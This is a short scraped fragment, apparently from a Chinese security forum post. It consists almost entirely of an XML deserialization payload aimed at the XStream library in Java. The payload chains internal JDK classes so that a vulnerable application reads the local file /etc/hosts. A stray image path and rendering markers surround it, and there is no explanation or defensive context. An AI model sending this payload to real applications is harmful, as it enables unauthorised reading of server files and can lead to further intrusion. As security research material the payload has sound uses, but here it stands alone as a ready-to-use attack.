 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="com.sun.xml.internal.ws.util.ReadAllStream$FileStream">
<tempFile>/etc/hosts</tempFile>
</is>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
先知社区